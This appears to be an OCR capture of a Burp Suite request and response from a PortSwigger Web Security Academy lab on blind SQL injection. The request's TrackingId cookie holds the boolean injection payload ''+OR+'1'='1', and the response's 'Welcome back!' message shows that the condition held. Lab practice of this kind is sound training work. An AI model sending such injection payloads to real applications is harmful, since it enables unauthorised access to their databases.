 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0ab700c503cef13bc05b2bc400640090.web-security-academy.net
3 Cookie: TrackingId='+OR+'1'='1; session=
2TLhopv808UqbRZVZeB5qTCLKHCTxZGU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="search-filters">
56 <label>
Refine your search:
</label>
57 <a href="/">
All
</a>
58 <a href="/filter?category=Accessories">
Accessories
</a>
Welcome back 1 match
Done